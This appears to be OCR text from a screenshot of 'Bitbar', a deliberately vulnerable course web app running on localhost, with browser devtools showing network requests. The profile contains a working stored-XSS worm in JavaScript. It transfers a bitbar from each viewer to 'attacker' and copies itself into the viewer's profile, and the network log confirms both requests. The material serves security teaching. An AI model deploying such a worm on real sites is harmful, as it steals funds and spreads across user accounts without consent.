 Bitbar - Profile
Bitbar
127.0.0.1:3000/profile?username=user1
Home Transfer Close Profile
Hi, user2 Log out
View profile
user1 Show
user1's profile
0 bitbars
var x = new XMLHttpRequest(); x.open("POST", "http://127.0.0.1:3000/post_transfer");
x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
x.send("destination_username=attacker&quantity=1"); x = new XMLHttpRequest();
x.open("POST", "http://127.0.0.1:3000/set_profile"); x.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded"); x.send("new_profile=" +
encodeURIComponent(document.getElementById("profile").innerHTML));
Copyright Bitbar 2016
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 127.0.0.1:3000 profile?username=user1 document html 3.40 KB 3 KB 29 ms
200 POST 127.0.0.1:3000 post_transfer profile:5 (xhr) html 2.18 KB 1.77 KB 89 ms
200 POST 127.0.0.1:3000 set_profile profile:10 (xhr) html 2.06 KB 1.65 KB 84 ms
200 GET 127.0.0.1:3000 favicon.ico FaviconLoader.jsm:191 (img) vnd.microsoft.icon cached 0 B 0 ms
4 requests 6.43 KB / 7.64 KB transferred Finish: 334 ms DOMContentLoaded: 72 ms load: 80 ms